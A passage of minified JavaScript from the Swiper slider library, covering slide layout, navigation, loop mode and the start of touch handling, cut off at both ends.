L=-t.snapGrid[0],T=-t.slidesGrid[0];t.snapGrid=t.snapGrid.map(S=>S+L),t.slidesGrid=t.slidesGrid.map(S=>S+T)}if(u!==d&&t.emit("slidesLengthChange"),h.length!==w&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),m.length!==y&&t.emit("slidesGridLengthChange"),i.watchSlidesProgress&&t.updateSlidesOffset(),t.emit("slidesUpdated"),!a&&!i.cssMode&&(i.effect==="slide"||i.effect==="fade")){const L=`${i.containerModifierClass}backface-hidden`,T=t.el.classList.contains(L);u<=i.maxBackfaceHiddenSlides?T||t.el.classList.add(L):T&&t.el.classList.remove(L)}}function Yt(t){const e=this,i=[],s=e.virtual&&e.params.virtual.enabled;let n=0,r;typeof t=="number"?e.setTransition(t):t===!0&&e.setTransition(e.params.speed);const l=p=>s?e.slides[e.getSlideIndexByData(p)]:e.slides[p];if(e.params.slidesPerView!=="auto"&&e.params.slidesPerView>1)if(e.params.centeredSlides)(e.visibleSlides||[]).forEach(p=>{i.push(p)});else for(r=0;r<Math.ceil(e.params.slidesPerView);r+=1){const p=e.activeIndex+r;if(p>e.slides.length&&!s)break;i.push(l(p))}else i.push(l(e.activeIndex));for(r=0;r<i.length;r+=1)if(typeof i[r]<"u"){const p=i[r].offsetHeight;n=p>n?p:n}(n||n===0)&&(e.wrapperEl.style.height=`${n}px`)}function Xt(){const t=this,e=t.slides,i=t.isElement?t.isHorizontal()?t.wrapperEl.offsetLeft:t.wrapperEl.offsetTop:0;for(let s=0;s<e.length;s+=1)e[s].swiperSlideOffset=(t.isHorizontal()?e[s].offsetLeft:e[s].offsetTop)-i-t.cssOverflowAdjustment()}const nt=(t,e,i)=>{e&&!t.classList.contains(i)?t.classList.add(i):!e&&t.classList.contains(i)&&t.classList.remove(i)};function Ft(t){t===void 0&&(t=this&&this.translate||0);const e=this,i=e.params,{slides:s,rtlTranslate:n,snapGrid:r}=e;if(s.length===0)return;typeof s[0].swiperSlideOffset>"u"&&e.updateSlidesOffset();let l=-t;n&&(l=t),e.visibleSlidesIndexes=[],e.visibleSlides=[];let p=i.spaceBetween;typeof p=="string"&&p.indexOf("%")>=0?p=parseFloat(p.replace("%",""))/100*e.size:typeof p=="string"&&(p=parseFloat(p));for(let a=0;a<s.length;a+=1){const d=s[a];let f=d.swiperSlideOffset;i.cssMode&&i.centeredSlides&&(f-=s[0].swiperSlideOffset);const u=(l+(i.centeredSlides?e.minTranslate():0)-f)/(d.swiperSlideSize+p),h=(l-r[0]+(i.centeredSlides?e.minTranslate():0)-f)/(d.swiperSlideSize+p),m=-(l-f),o=m+e.slidesSizesGrid[a],c=m>=0&&m<=e.size-e.slidesSizesGrid[a],v=m>=0&&m<e.size-1||o>1&&o<=e.size||m<=0&&o>=e.size;v&&(e.visibleSlides.push(d),e.visibleSlidesIndexes.push(a)),nt(d,v,i.slideVisibleClass),nt(d,c,i.slideFullyVisibleClass),d.progress=n?-u:u,d.originalProgress=n?-h:h}}function Vt(t){const e=this;if(typeof t>"u"){const f=e.rtlTranslate?-1:1;t=e&&e.translate&&e.translate*f||0}const i=e.params,s=e.maxTranslate()-e.minTranslate();let{progress:n,isBeginning:r,isEnd:l,progressLoop:p}=e;const a=r,d=l;if(s===0)n=0,r=!0,l=!0;else{n=(t-e.minTranslate())/s;const f=Math.abs(t-e.minTranslate())<1,u=Math.abs(t-e.maxTranslate())<1;r=f||n<=0,l=u||n>=1,f&&(n=0),u&&(n=1)}if(i.loop){const f=e.getSlideIndexByData(0),u=e.getSlideIndexByData(e.slides.length-1),h=e.slidesGrid[f],m=e.slidesGrid[u],o=e.slidesGrid[e.slidesGrid.length-1],c=Math.abs(t);c>=h?p=(c-h)/o:p=(c+o-m)/o,p>1&&(p-=1)}Object.assign(e,{progress:n,progressLoop:p,isBeginning:r,isEnd:l}),(i.watchSlidesProgress||i.centeredSlides&&i.autoHeight)&&e.updateSlidesProgress(t),r&&!a&&e.emit("reachBeginning toEdge"),l&&!d&&e.emit("reachEnd toEdge"),(a&&!r||d&&!l)&&e.emit("fromEdge"),e.emit("progress",n)}const Xe=(t,e,i)=>{e&&!t.classList.contains(i)?t.classList.add(i):!e&&t.classList.contains(i)&&t.classList.remove(i)};function qt(){const t=this,{slides:e,params:i,slidesEl:s,activeIndex:n}=t,r=t.virtual&&i.virtual.enabled,l=t.grid&&i.grid&&i.grid.rows>1,p=u=>ne(s,`.${i.slideClass}${u}, swiper-slide${u}`)[0];let a,d,f;if(r)if(i.loop){let u=n-t.virtual.slidesBefore;u<0&&(u=t.virtual.slides.length+u),u>=t.virtual.slides.length&&(u-=t.virtual.slides.length),a=p(`[data-swiper-slide-index="${u}"]`)}else a=p(`[data-swiper-slide-index="${n}"]`);else l?(a=e.find(u=>u.column===n),f=e.find(u=>u.column===n+1),d=e.find(u=>u.column===n-1)):a=e[n];a&&(l||(f=Ot(a,`.${i.slideClass}, swiper-slide`)[0],i.loop&&!f&&(f=e[0]),d=zt(a,`.${i.slideClass}, swiper-slide`)[0],i.loop&&!d===0&&(d=e[e.length-1]))),e.forEach(u=>{Xe(u,u===a,i.slideActiveClass),Xe(u,u===f,i.slideNextClass),Xe(u,u===d,i.slidePrevClass)}),t.emitSlidesClasses()}const Ae=(t,e)=>{if(!t||t.destroyed||!t.params)return;const i=()=>t.isElement?"swiper-slide":`.${t.params.slideClass}`,s=e.closest(i());if(s){let n=s.querySelector(`.${t.params.lazyPreloaderClass}`);!n&&t.isElement&&(s.shadowRoot?n=s.shadowRoot.querySelector(`.${t.params.lazyPreloaderClass}`):requestAnimationFrame(()=>{s.shadowRoot&&(n=s.shadowRoot.querySelector(`.${t.params.lazyPreloaderClass}`),n&&n.remove())})),n&&n.remove()}},Fe=(t,e)=>{if(!t.slides[e])return;const i=t.slides[e].querySelector('[loading="lazy"]');i&&i.removeAttribute("loading")},Ze=t=>{if(!t||t.destroyed||!t.params)return;let e=t.params.lazyPreloadPrevNext;const i=t.slides.length;if(!i||!e||e<0)return;e=Math.min(e,i);const s=t.params.slidesPerView==="auto"?t.slidesPerViewDynamic():Math.ceil(t.params.slidesPerView),n=t.activeIndex;if(t.params.grid&&t.params.grid.rows>1){const l=n,p=[l-e];p.push(...Array.from({length:e}).map((a,d)=>l+s+d)),t.slides.forEach((a,d)=>{p.includes(a.column)&&Fe(t,d)});return}const r=n+s-1;if(t.params.rewind||t.params.loop)for(let l=n-e;l<=r+e;l+=1){const p=(l%i+i)%i;(p<n||p>r)&&Fe(t,p)}else for(let l=Math.max(n-e,0);l<=Math.min(r+e,i-1);l+=1)l!==n&&(l>r||l<n)&&Fe(t,l)};function Wt(t){const{slidesGrid:e,params:i}=t,s=t.rtlTranslate?t.translate:-t.translate;let n;for(let r=0;r<e.length;r+=1)typeof e[r+1]<"u"?s>=e[r]&&s<e[r+1]-(e[r+1]-e[r])/2?n=r:s>=e[r]&&s<e[r+1]&&(n=r+1):s>=e[r]&&(n=r);return i.normalizeSlideIndex&&(n<0||typeof n>"u")&&(n=0),n}function Ut(t){const e=this,i=e.rtlTranslate?e.translate:-e.translate,{snapGrid:s,params:n,activeIndex:r,realIndex:l,snapIndex:p}=e;let a=t,d;const f=m=>{let o=m-e.virtual.slidesBefore;return o<0&&(o=e.virtual.slides.length+o),o>=e.virtual.slides.length&&(o-=e.virtual.slides.length),o};if(typeof a>"u"&&(a=Wt(e)),s.indexOf(i)>=0)d=s.indexOf(i);else{const m=Math.min(n.slidesPerGroupSkip,a);d=m+Math.floor((a-m)/n.slidesPerGroup)}if(d>=s.length&&(d=s.length-1),a===r&&!e.params.loop){d!==p&&(e.snapIndex=d,e.emit("snapIndexChange"));return}if(a===r&&e.params.loop&&e.virtual&&e.params.virtual.enabled){e.realIndex=f(a);return}const u=e.grid&&n.grid&&n.grid.rows>1;let h;if(e.virtual&&n.virtual.enabled&&n.loop)h=f(a);else if(u){const m=e.slides.find(c=>c.column===a);let o=parseInt(m.getAttribute("data-swiper-slide-index"),10);Number.isNaN(o)&&(o=Math.max(e.slides.indexOf(m),0)),h=Math.floor(o/n.grid.rows)}else if(e.slides[a]){const m=e.slides[a].getAttribute("data-swiper-slide-index");m?h=parseInt(m,10):h=a}else h=a;Object.assign(e,{previousSnapIndex:p,snapIndex:d,previousRealIndex:l,realIndex:h,previousIndex:r,activeIndex:a}),e.initialized&&Ze(e),e.emit("activeIndexChange"),e.emit("snapIndexChange"),(e.initialized||e.params.runCallbacksOnInit)&&(l!==h&&e.emit("realIndexChange"),e.emit("slideChange"))}function Kt(t,e){const i=this,s=i.params;let n=t.closest(`.${s.slideClass}, swiper-slide`);!n&&i.isElement&&e&&e.length>1&&e.includes(t)&&[...e.slice(e.indexOf(t)+1,e.length)].forEach(p=>{!n&&p.matches&&p.matches(`.${s.slideClass}, swiper-slide`)&&(n=p)});let r=!1,l;if(n){for(let p=0;p<i.slides.length;p+=1)if(i.slides[p]===n){r=!0,l=p;break}}if(n&&r)i.clickedSlide=n,i.virtual&&i.params.virtual.enabled?i.clickedIndex=parseInt(n.getAttribute("data-swiper-slide-index"),10):i.clickedIndex=l;else{i.clickedSlide=void 0,i.clickedIndex=void 0;return}s.slideToClickedSlide&&i.clickedIndex!==void 0&&i.clickedIndex!==i.activeIndex&&i.slideToClickedSlide()}var Zt={updateSize:Gt,updateSlides:Rt,updateAutoHeight:Yt,updateSlidesOffset:Xt,updateSlidesProgress:Ft,updateProgress:Vt,updateSlidesClasses:qt,updateActiveIndex:Ut,updateClickedSlide:Kt};function Jt(t){t===void 0&&(t=this.isHorizontal()?"x":"y");const e=this,{params:i,rtlTranslate:s,translate:n,wrapperEl:r}=e;if(i.virtualTranslate)return s?-n:n;if(i.cssMode)return n;let l=Ue(r,t);return l+=e.cssOverflowAdjustment(),s&&(l=-l),l||0}function ei(t,e){const i=this,{rtlTranslate:s,params:n,wrapperEl:r,progress:l}=i;let p=0,a=0;const d=0;i.isHorizontal()?p=s?-t:t:a=t,n.roundLengths&&(p=Math.floor(p),a=Math.floor(a)),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?p:a,n.cssMode?r[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-p:-a:n.virtualTranslate||(i.isHorizontal()?p-=i.cssOverflowAdjustment():a-=i.cssOverflowAdjustment(),r.style.transform=`translate3d(${p}px, ${a}px, ${d}px)`);let f;const u=i.maxTranslate()-i.minTranslate();u===0?f=0:f=(t-i.minTranslate())/u,f!==l&&i.updateProgress(t),i.emit("setTranslate",i.translate,e)}function ti(){return-this.snapGrid[0]}function ii(){return-this.snapGrid[this.snapGrid.length-1]}function si(t,e,i,s,n){t===void 0&&(t=0),e===void 0&&(e=this.params.speed),i===void 0&&(i=!0),s===void 0&&(s=!0);const r=this,{params:l,wrapperEl:p}=r;if(r.animating&&l.preventInteractionOnTransition)return!1;const a=r.minTranslate(),d=r.maxTranslate();let f;if(s&&t>a?f=a:s&&t<d?f=d:f=t,r.updateProgress(f),l.cssMode){const u=r.isHorizontal();if(e===0)p[u?"scrollLeft":"scrollTop"]=-f;else{if(!r.support.smoothScroll)return mt({swiper:r,targetPosition:-f,side:u?"left":"top"}),!0;p.scrollTo({[u?"left":"top"]:-f,behavior:"smooth"})}return!0}return e===0?(r.setTransition(0),r.setTranslate(f),i&&(r.emit("beforeTransitionStart",e,n),r.emit("transitionEnd"))):(r.setTransition(e),r.setTranslate(f),i&&(r.emit("beforeTransitionStart",e,n),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(h){!r||r.destroyed||h.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,r.animating=!1,i&&r.emit("transitionEnd"))}),r.wrapperEl.addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd))),!0}var ri={getTranslate:Jt,setTranslate:ei,minTranslate:ti,maxTranslate:ii,translateTo:si};function ni(t,e){const i=this;i.params.cssMode||(i.wrapperEl.style.transitionDuration=`${t}ms`,i.wrapperEl.style.transitionDelay=t===0?"0ms":""),i.emit("setTransition",t,e)}function vt(t){let{swiper:e,runCallbacks:i,direction:s,step:n}=t;const{activeIndex:r,previousIndex:l}=e;let p=s;if(p||(r>l?p="next":r<l?p="prev":p="reset"),e.emit(`transition${n}`),i&&r!==l){if(p==="reset"){e.emit(`slideResetTransition${n}`);return}e.emit(`slideChangeTransition${n}`),p==="next"?e.emit(`slideNextTransition${n}`):e.emit(`slidePrevTransition${n}`)}}function ai(t,e){t===void 0&&(t=!0);const i=this,{params:s}=i;s.cssMode||(s.autoHeight&&i.updateAutoHeight(),vt({swiper:i,runCallbacks:t,direction:e,step:"Start"}))}function oi(t,e){t===void 0&&(t=!0);const i=this,{params:s}=i;i.animating=!1,!s.cssMode&&(i.setTransition(0),vt({swiper:i,runCallbacks:t,direction:e,step:"End"}))}var li={setTransition:ni,transitionStart:ai,transitionEnd:oi};function di(t,e,i,s,n){t===void 0&&(t=0),i===void 0&&(i=!0),typeof t=="string"&&(t=parseInt(t,10));const r=this;let l=t;l<0&&(l=0);const{params:p,snapGrid:a,slidesGrid:d,previousIndex:f,activeIndex:u,rtlTranslate:h,wrapperEl:m,enabled:o}=r;if(!o&&!s&&!n||r.destroyed||r.animating&&p.preventInteractionOnTransition)return!1;typeof e>"u"&&(e=r.params.speed);const c=Math.min(r.params.slidesPerGroupSkip,l);let v=c+Math.floor((l-c)/r.params.slidesPerGroup);v>=a.length&&(v=a.length-1);const w=-a[v];if(p.normalizeSlideIndex)for(let M=0;M<d.length;M+=1){const z=-Math.floor(w*100),O=Math.floor(d[M]*100),k=Math.floor(d[M+1]*100);typeof d[M+1]<"u"?z>=O&&z<k-(k-O)/2?l=M:z>=O&&z<k&&(l=M+1):z>=O&&(l=M)}if(r.initialized&&l!==u&&(!r.allowSlideNext&&(h?w>r.translate&&w>r.minTranslate():w<r.translate&&w<r.minTranslate())||!r.allowSlidePrev&&w>r.translate&&w>r.maxTranslate()&&(u||0)!==l))return!1;l!==(f||0)&&i&&r.emit("beforeSlideChangeStart"),r.updateProgress(w);let y;l>u?y="next":l<u?y="prev":y="reset";const g=r.virtual&&r.params.virtual.enabled;if(!(g&&n)&&(h&&-w===r.translate||!h&&w===r.translate))return r.updateActiveIndex(l),p.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),p.effect!=="slide"&&r.setTranslate(w),y!=="reset"&&(r.transitionStart(i,y),r.transitionEnd(i,y)),!1;if(p.cssMode){const M=r.isHorizontal(),z=h?w:-w;if(e===0)g&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),g&&!r._cssModeVirtualInitialSet&&r.params.initialSlide>0?(r._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{m[M?"scrollLeft":"scrollTop"]=z})):m[M?"scrollLeft":"scrollTop"]=z,g&&requestAnimationFrame(()=>{r.wrapperEl.style.scrollSnapType="",r._immediateVirtual=!1});else{if(!r.support.smoothScroll)return mt({swiper:r,targetPosition:z,side:M?"left":"top"}),!0;m.scrollTo({[M?"left":"top"]:z,behavior:"smooth"})}return!0}return r.setTransition(e),r.setTranslate(w),r.updateActiveIndex(l),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,s),r.transitionStart(i,y),e===0?r.transitionEnd(i,y):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(z){!r||r.destroyed||z.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(i,y))}),r.wrapperEl.addEventListener("transitionend",r.onSlideToWrapperTransitionEnd)),!0}function ci(t,e,i,s){t===void 0&&(t=0),i===void 0&&(i=!0),typeof t=="string"&&(t=parseInt(t,10));const n=this;if(n.destroyed)return;typeof e>"u"&&(e=n.params.speed);const r=n.grid&&n.params.grid&&n.params.grid.rows>1;let l=t;if(n.params.loop)if(n.virtual&&n.params.virtual.enabled)l=l+n.virtual.slidesBefore;else{let p;if(r){const h=l*n.params.grid.rows;p=n.slides.find(m=>m.getAttribute("data-swiper-slide-index")*1===h).column}else p=n.getSlideIndexByData(l);const a=r?Math.ceil(n.slides.length/n.params.grid.rows):n.slides.length,{centeredSlides:d}=n.params;let f=n.params.slidesPerView;f==="auto"?f=n.slidesPerViewDynamic():(f=Math.ceil(parseFloat(n.params.slidesPerView,10)),d&&f%2===0&&(f=f+1));let u=a-p<f;if(d&&(u=u||p<Math.ceil(f/2)),s&&d&&n.params.slidesPerView!=="auto"&&!r&&(u=!1),u){const h=d?p<n.activeIndex?"prev":"next":p-n.activeIndex-1<n.params.slidesPerView?"next":"prev";n.loopFix({direction:h,slideTo:!0,activeSlideIndex:h==="next"?p+1:p-a+1,slideRealIndex:h==="next"?n.realIndex:void 0})}if(r){const h=l*n.params.grid.rows;l=n.slides.find(m=>m.getAttribute("data-swiper-slide-index")*1===h).column}else l=n.getSlideIndexByData(l)}return requestAnimationFrame(()=>{n.slideTo(l,e,i,s)}),n}function ui(t,e,i){e===void 0&&(e=!0);const s=this,{enabled:n,params:r,animating:l}=s;if(!n||s.destroyed)return s;typeof t>"u"&&(t=s.params.speed);let p=r.slidesPerGroup;r.slidesPerView==="auto"&&r.slidesPerGroup===1&&r.slidesPerGroupAuto&&(p=Math.max(s.slidesPerViewDynamic("current",!0),1));const a=s.activeIndex<r.slidesPerGroupSkip?1:p,d=s.virtual&&r.virtual.enabled;if(r.loop){if(l&&!d&&r.loopPreventsSliding)return!1;if(s.loopFix({direction:"next"}),s._clientLeft=s.wrapperEl.clientLeft,s.activeIndex===s.slides.length-1&&r.cssMode)return requestAnimationFrame(()=>{s.slideTo(s.activeIndex+a,t,e,i)}),!0}return r.rewind&&s.isEnd?s.slideTo(0,t,e,i):s.slideTo(s.activeIndex+a,t,e,i)}function fi(t,e,i){e===void 0&&(e=!0);const s=this,{params:n,snapGrid:r,slidesGrid:l,rtlTranslate:p,enabled:a,animating:d}=s;if(!a||s.destroyed)return s;typeof t>"u"&&(t=s.params.speed);const f=s.virtual&&n.virtual.enabled;if(n.loop){if(d&&!f&&n.loopPreventsSliding)return!1;s.loopFix({direction:"prev"}),s._clientLeft=s.wrapperEl.clientLeft}const u=p?s.translate:-s.translate;function h(w){return w<0?-Math.floor(Math.abs(w)):Math.floor(w)}const m=h(u),o=r.map(w=>h(w));let c=r[o.indexOf(m)-1];if(typeof c>"u"&&n.cssMode){let w;r.forEach((y,g)=>{m>=y&&(w=g)}),typeof w<"u"&&(c=r[w>0?w-1:w])}let v=0;if(typeof c<"u"&&(v=l.indexOf(c),v<0&&(v=s.activeIndex-1),n.slidesPerView==="auto"&&n.slidesPerGroup===1&&n.slidesPerGroupAuto&&(v=v-s.slidesPerViewDynamic("previous",!0)+1,v=Math.max(v,0))),n.rewind&&s.isBeginning){const w=s.params.virtual&&s.params.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1;return s.slideTo(w,t,e,i)}else if(n.loop&&s.activeIndex===0&&n.cssMode)return requestAnimationFrame(()=>{s.slideTo(v,t,e,i)}),!0;return s.slideTo(v,t,e,i)}function pi(t,e,i){e===void 0&&(e=!0);const s=this;if(!s.destroyed)return typeof t>"u"&&(t=s.params.speed),s.slideTo(s.activeIndex,t,e,i)}function mi(t,e,i,s){e===void 0&&(e=!0),s===void 0&&(s=.5);const n=this;if(n.destroyed)return;typeof t>"u"&&(t=n.params.speed);let r=n.activeIndex;const l=Math.min(n.params.slidesPerGroupSkip,r),p=l+Math.floor((r-l)/n.params.slidesPerGroup),a=n.rtlTranslate?n.translate:-n.translate;if(a>=n.snapGrid[p]){const d=n.snapGrid[p],f=n.snapGrid[p+1];a-d>(f-d)*s&&(r+=n.params.slidesPerGroup)}else{const d=n.snapGrid[p-1],f=n.snapGrid[p];a-d<=(f-d)*s&&(r-=n.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,n.slidesGrid.length-1),n.slideTo(r,t,e,i)}function hi(){const t=this;if(t.destroyed)return;const{params:e,slidesEl:i}=t,s=e.slidesPerView==="auto"?t.slidesPerViewDynamic():e.slidesPerView;let n=t.clickedIndex,r;const l=t.isElement?"swiper-slide":`.${e.slideClass}`;if(e.loop){if(t.animating)return;r=parseInt(t.clickedSlide.getAttribute("data-swiper-slide-index"),10),e.centeredSlides?n<t.loopedSlides-s/2||n>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),n=t.getSlideIndex(ne(i,`${l}[data-swiper-slide-index="${r}"]`)[0]),Ee(()=>{t.slideTo(n)})):t.slideTo(n):n>t.slides.length-s?(t.loopFix(),n=t.getSlideIndex(ne(i,`${l}[data-swiper-slide-index="${r}"]`)[0]),Ee(()=>{t.slideTo(n)})):t.slideTo(n)}else t.slideTo(n)}var gi={slideTo:di,slideToLoop:ci,slideNext:ui,slidePrev:fi,slideReset:pi,slideToClosest:mi,slideToClickedSlide:hi};function vi(t){const e=this,{params:i,slidesEl:s}=e;if(!i.loop||e.virtual&&e.params.virtual.enabled)return;const n=()=>{ne(s,`.${i.slideClass}, swiper-slide`).forEach((u,h)=>{u.setAttribute("data-swiper-slide-index",h)})},r=e.grid&&i.grid&&i.grid.rows>1,l=i.slidesPerGroup*(r?i.grid.rows:1),p=e.slides.length%l!==0,a=r&&e.slides.length%i.grid.rows!==0,d=f=>{for(let u=0;u<f;u+=1){const h=e.isElement?le("swiper-slide",[i.slideBlankClass]):le("div",[i.slideClass,i.slideBlankClass]);e.slidesEl.append(h)}};if(p){if(i.loopAddBlankSlides){const f=l-e.slides.length%l;d(f),e.recalcSlides(),e.updateSlides()}else $e("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");n()}else if(a){if(i.loopAddBlankSlides){const f=i.grid.rows-e.slides.length%i.grid.rows;d(f),e.recalcSlides(),e.updateSlides()}else $e("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");n()}else n();e.loopFix({slideRealIndex:t,direction:i.centeredSlides?void 0:"next"})}function yi(t){let{slideRealIndex:e,slideTo:i=!0,direction:s,setTranslate:n,activeSlideIndex:r,byController:l,byMousewheel:p}=t===void 0?{}:t;const a=this;if(!a.params.loop)return;a.emit("beforeLoopFix");const{slides:d,allowSlidePrev:f,allowSlideNext:u,slidesEl:h,params:m}=a,{centeredSlides:o}=m;if(a.allowSlidePrev=!0,a.allowSlideNext=!0,a.virtual&&m.virtual.enabled){i&&(!m.centeredSlides&&a.snapIndex===0?a.slideTo(a.virtual.slides.length,0,!1,!0):m.centeredSlides&&a.snapIndex<m.slidesPerView?a.slideTo(a.virtual.slides.length+a.snapIndex,0,!1,!0):a.snapIndex===a.snapGrid.length-1&&a.slideTo(a.virtual.slidesBefore,0,!1,!0)),a.allowSlidePrev=f,a.allowSlideNext=u,a.emit("loopFix");return}let c=m.slidesPerView;c==="auto"?c=a.slidesPerViewDynamic():(c=Math.ceil(parseFloat(m.slidesPerView,10)),o&&c%2===0&&(c=c+1));const v=m.slidesPerGroupAuto?c:m.slidesPerGroup;let w=v;w%v!==0&&(w+=v-w%v),w+=m.loopAdditionalSlides,a.loopedSlides=w;const y=a.grid&&m.grid&&m.grid.rows>1;d.length<c+w?$e("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled and not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):y&&m.grid.fill==="row"&&$e("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const g=[],b=[];let M=a.activeIndex;typeof r>"u"?r=a.getSlideIndex(d.find(x=>x.classList.contains(m.slideActiveClass))):M=r;const z=s==="next"||!s,O=s==="prev"||!s;let k=0,j=0;const L=y?Math.ceil(d.length/m.grid.rows):d.length,S=(y?d[r].column:r)+(o&&typeof n>"u"?-c/2+.5:0);if(S<w){k=Math.max(w-S,v);for(let x=0;x<w-S;x+=1){const E=x-Math.floor(x/L)*L;if(y){const I=L-E-1;for(let D=d.length-1;D>=0;D-=1)d[D].column===I&&g.push(D)}else g.push(L-E-1)}}else if(S+c>L-w){j=Math.max(S-(L-w*2),v);for(let x=0;x<j;x+=1){const E=x-Math.floor(x/L)*L;y?d.forEach((I,D)=>{I.column===E&&b.push(D)}):b.push(E)}}if(a.__preventObserver__=!0,requestAnimationFrame(()=>{a.__preventObserver__=!1}),O&&g.forEach(x=>{d[x].swiperLoopMoveDOM=!0,h.prepend(d[x]),d[x].swiperLoopMoveDOM=!1}),z&&b.forEach(x=>{d[x].swiperLoopMoveDOM=!0,h.append(d[x]),d[x].swiperLoopMoveDOM=!1}),a.recalcSlides(),m.slidesPerView==="auto"?a.updateSlides():y&&(g.length>0&&O||b.length>0&&z)&&a.slides.forEach((x,E)=>{a.grid.updateSlide(E,x,a.slides)}),m.watchSlidesProgress&&a.updateSlidesOffset(),i){if(g.length>0&&O){if(typeof e>"u"){const x=a.slidesGrid[M],I=a.slidesGrid[M+k]-x;p?a.setTranslate(a.translate-I):(a.slideTo(M+Math.ceil(k),0,!1,!0),n&&(a.touchEventsData.startTranslate=a.touchEventsData.startTranslate-I,a.touchEventsData.currentTranslate=a.touchEventsData.currentTranslate-I))}else if(n){const x=y?g.length/m.grid.rows:g.length;a.slideTo(a.activeIndex+x,0,!1,!0),a.touchEventsData.currentTranslate=a.translate}}else if(b.length>0&&z)if(typeof e>"u"){const x=a.slidesGrid[M],I=a.slidesGrid[M-j]-x;p?a.setTranslate(a.translate-I):(a.slideTo(M-j,0,!1,!0),n&&(a.touchEventsData.startTranslate=a.touchEventsData.startTranslate-I,a.touchEventsData.currentTranslate=a.touchEventsData.currentTranslate-I))}else{const x=y?b.length/m.grid.rows:b.length;a.slideTo(a.activeIndex-x,0,!1,!0)}}if(a.allowSlidePrev=f,a.allowSlideNext=u,a.controller&&a.controller.control&&!l){const x={slideRealIndex:e,direction:s,setTranslate:n,activeSlideIndex:r,byController:!0};Array.isArray(a.controller.control)?a.controller.control.forEach(E=>{!E.destroyed&&E.params.loop&&E.loopFix({...x,slideTo:E.params.slidesPerView===m.slidesPerView?i:!1})}):a.controller.control instanceof a.constructor&&a.controller.control.params.loop&&a.controller.control.loopFix({...x,slideTo:a.controller.control.params.slidesPerView===m.slidesPerView?i:!1})}a.emit("loopFix")}function wi(){const t=this,{params:e,slidesEl:i}=t;if(!e.loop||t.virtual&&t.params.virtual.enabled)return;t.recalcSlides();const s=[];t.slides.forEach(n=>{const r=typeof n.swiperSlideIndex>"u"?n.getAttribute("data-swiper-slide-index")*1:n.swiperSlideIndex;s[r]=n}),t.slides.forEach(n=>{n.removeAttribute("data-swiper-slide-index")}),s.forEach(n=>{i.append(n)}),t.recalcSlides(),t.slideTo(t.realIndex,0)}var bi={loopCreate:vi,loopFix:yi,loopDestroy:wi};function Si(t){const e=this;if(!e.params.simulateTouch||e.params.watchOverflow&&e.isLocked||e.params.cssMode)return;const i=e.params.touchEventsTarget==="container"?e.el:e.wrapperEl;e.isElement&&(e.__preventObserver__=!0),i.style.cursor="move",i.style.cursor=t?"grabbing":"grab",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1})}function xi(){const t=this;t.params.watchOverflow&&t.isLocked||t.params.cssMode||(t.isElement&&(t.__preventObserver__=!0),t[t.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="",t.isElement&&requestAnimationFrame(()=>{t.__preventObserver__=!1}))}var Ei={setGrabCursor:Si,unsetGrabCursor:xi};function Ti(t,e){e===void 0&&(e=this);function i(s){if(!s||s===re()||s===K())return null;s.assignedSlot&&(s=s.assignedSlot);const n=s.closest(t);return!n&&!s.getRootNode?null:n||i(s.getRootNode().host)}return i(e)}function at(t,e,i){const s=K(),{params:n}=t,r=n.edgeSwipeDetection,l=n.edgeSwipeThreshold;return r&&(i<=l||i>=s.innerWidth-l)?r==="prevent"?(e.preventDefault(),!0):!1:!0}function Mi(t){const e=this,i=re();let s=t;s.originalEvent&&(s=s.originalEvent);const n=e.touchEventsData;if(s.type==="pointerdown"){if(n.pointerId!==null&&n.pointerId!==s.pointerId)return;n.pointerId=s.pointerId}else s.type==="touchstart"&&s.targetTouches.length===1&&(n.touchId=s.targetTouches[0].identifier);if(s.type==="touchstart"){at(e,s,s.targetTouches[0].pageX);return}const{params:r,touches:l,enabled:p}=e;if(!p||!r.simulateTouch&&s.pointerType==="mouse"||e.animating&&r.preventInteractionOnTransition)return;!e.animating&&r.cssMode&&r.loop&&e.loopFix();let a=s.target;if(r.touchEventsTarget==="wrapper"&&!It(a,e.wrapperEl)||"which"in s&&s.which===3||"button"in s&&s.button>0||n.isTouched&&n.isMoved)return;const d=!!r.noSwipingClass&&r.noSwipingClass!=="",f=s.composedPath?s.composedPath():s.path;d&&s.target&&s.target.shadowRoot&&f&&(a=f[0]);const u=r.noSwipingSelector?r.noSwipingSelector:`.${r.noSwipingClass}`,h=!!(s.target&&s.target.shadowRoot);if(r.noSwiping&&(h?Ti(u,a):a.closest(u))){e.allowClick=!0;return}if(r.swipeHandler&&!a.closest(r.swipeHandler))return;l.currentX=s.pageX,l.currentY=s.pageY;const m=l.currentX,o=l.currentY;if(!at(e,s,m))return;Object.assign(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=m,l.startY=o,n.touchStartTime=ce(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,r.threshold>0&&(n.allowThresholdMove=!1);let 